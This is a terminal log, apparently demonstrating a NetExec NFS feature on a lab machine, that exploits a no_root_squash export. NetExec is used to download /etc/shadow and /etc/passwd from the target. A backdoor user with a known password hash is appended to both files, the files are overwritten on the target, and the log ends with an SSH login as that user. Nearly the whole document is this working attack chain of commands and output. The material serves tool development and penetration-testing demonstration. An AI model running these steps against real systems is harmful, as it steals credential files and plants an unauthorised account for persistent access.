 └─$ cat /etc/exports
File: /etc/exports
1 # /etc/exports: the access control list for filesystems which may be exported
2 #       to NFS clients.  See exports(5).
3 #
4 # Example for NFSv2 and NFSv3:
5 # /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
6 #
7 # Example for NFSv4:
8 # /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
9 # /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
10 #
11
12 /var/nfs/empty *(rw,no_root_squash)
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~/Git/NetExec]  (neff-nfs-escape-to-rootfs)
09:28:32 [26/27]
└─$ poetry run nxc nfs 192.168.85.157 --get-file '/etc/shadow' etc_shadow
NFS         192.168.85.157  50281  192.168.85.157   [*] Supported NFS versions: (3, 4) (root escape:True)
NFS         192.168.85.157  50281  192.168.85.157   [*] Downloading /etc/shadow to etc_shadow
NFS         192.168.85.157  50281  192.168.85.157   File successfully downloaded to etc_shadow from /etc/shadow
┌──(kali㉿kali)-[~/Git/NetExec]  (neff-nfs-escape-to-rootfs)
└─$ poetry run nxc nfs 192.168.85.157 --get-file '/etc/passwd' etc_passwd
NFS         192.168.85.157  50281  192.168.85.157   [*] Supported NFS versions: (3, 4) (root escape:True)
NFS         192.168.85.157  50281  192.168.85.157   [*] Downloading /etc/passwd to etc_passwd
NFS         192.168.85.157  50281  192.168.85.157   File successfully downloaded to etc_passwd from /etc/passwd
┌──(kali㉿kali)-[~/Git/NetExec]  (neff-nfs-escape-to-rootfs)
└─$ echo 'test:$6$xyz$yxcgJM4cOE6WUzUlnt700unAPQ9tr1tu1sy.UYX/c7bHb28vbyn.ReQCexJVAGXBbZyXeyU5mJtw7BiskAREh1:19446:0:99999:7:::' >> etc_shadow
┌──(kali㉿kali)-[~/Git/NetExec]  (neff-nfs-escape-to-rootfs)
└─$ echo "test:x:1003:1000:,,,:/home/test:/usr/bin/zsh" >> etc_passwd
┌──(kali㉿kali)-[~/Git/NetExec]  (neff-nfs-escape-to-rootfs)
└─$ poetry run nxc nfs 192.168.85.157 --put-file etc_shadow '/etc/shadow'
NFS         192.168.85.157  50281  192.168.85.157   [*] Supported NFS versions: (3, 4) (root escape:True)
NFS         192.168.85.157  50281  192.168.85.157   [*] Uploading from etc_shadow to /etc/shadow
[!] shadow already exists on /etc/shadow. Do you want to overwrite it? [Y/n] Y
NFS         192.168.85.157  50281  192.168.85.157   [*] shadow already exists on /etc/shadow. Trying to overwrite it...
NFS         192.168.85.157  50281  192.168.85.157   [*] Trying to write data from etc_shadow to /etc/shadow
NFS         192.168.85.157  50281  192.168.85.157   [+] Data from etc_shadow successfully written to /etc/shadow with permissions 777
NFS         192.168.85.157  50281  192.168.85.157   File etc_shadow successfully uploaded to /etc/shadow
┌──(kali㉿kali)-[~/Git/NetExec]  (neff-nfs-escape-to-rootfs)
└─$ poetry run nxc nfs 192.168.85.157 --put-file etc_passwd '/etc/passwd'
NFS         192.168.85.157  50281  192.168.85.157   [*] Supported NFS versions: (3, 4) (root escape:True)
NFS         192.168.85.157  50281  192.168.85.157   [*] Uploading from etc_passwd to /etc/passwd
[!] passwd already exists on /etc/passwd. Do you want to overwrite it? [Y/n] Y
NFS         192.168.85.157  50281  192.168.85.157   [*] passwd already exists on /etc/passwd. Trying to overwrite it...
NFS         192.168.85.157  50281  192.168.85.157   [*] Trying to write data from etc_passwd to /etc/passwd
NFS         192.168.85.157  50281  192.168.85.157   [+] Data from etc_passwd successfully written to /etc/passwd with permissions 777
NFS         192.168.85.157  50281  192.168.85.157   File etc_passwd successfully uploaded to /etc/passwd
┌──(kali㉿kali)-[~/Git/NetExec]  (neff-nfs-escape-to-rootfs)
└─$ ssh test@192.168.85.157
test@192.168.85.157's password:
Linux kali 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
[0] 0:[tmux]*
"kali" 09:30 03-Mar-25